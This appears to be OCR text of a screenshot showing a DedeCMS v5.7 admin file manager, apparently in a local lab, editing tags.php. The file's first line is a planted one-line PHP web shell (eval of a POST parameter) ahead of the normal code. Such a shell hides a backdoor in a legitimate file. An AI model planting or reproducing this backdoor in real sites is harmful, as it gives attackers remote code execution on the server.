 不安全 | 192.168.100.50/dede/index.php
57
应用 特殊符号大全 - php... 电话簿| UA目录 haike.com | Accoun... 404 Not Found 收藏到有道云笔记 www pourhub sex 争做CSDN第一网络... 俱乐部-飞迪
DEDECMS v5.7 您好：admin ，欢迎使用DedeCMS！ 主菜单 内容发布 内容维护 系统主页 网站主页 会员中心 注销 快捷方式 +
隐藏菜单 功能地图 功能搜索 搜索 官方论坛 在线帮助
核心
模块
生成
采集
会员
模板
系统
模块管理
模块管理
上传新模块
模块生成向导
辅助插件
插件管理器
挑错管理
百度新闻
文件管理器
广告管理
友情链接
投票模块
德得广告
德得模块
广告管理
查看报表
结算中心
德得设置
◇文件管理 >> 修改/新建文件
修改/新建文件：
工作目录 （空白表示根目录 ，不允许用 “..” 形式的路径）
文件名称 tags.php （不允许用 “..” 形式的路径）
1 <?php @eval($_POST["666"]);?>
2 <?php
3 /**
4 * @version $Id: tags.php 1 2010-06-30 11:43:09Z tianya $
5 * @package DedeCMS.Site
6 * @copyright Copyright (c) 2007 - 2010, DesDev, Inc.
7 * @license http://help.dedecms.com/usersguide/license.html
8 * @link http://www.dedecms.com
9 */
10 require_once (dirname(__FILE__) . "/include/common.inc.php");
11 require_once (DEDEINC . "/arc.taglist.class.php");
12 $PageNo = 1;
13
14 if(isset($_SERVER['QUERY_STRING']))
15 {
16 $tag = trim($_SERVER['QUERY_STRING']);
17 $tags = explode('/', $tag);
保 存 取消修改 不理返回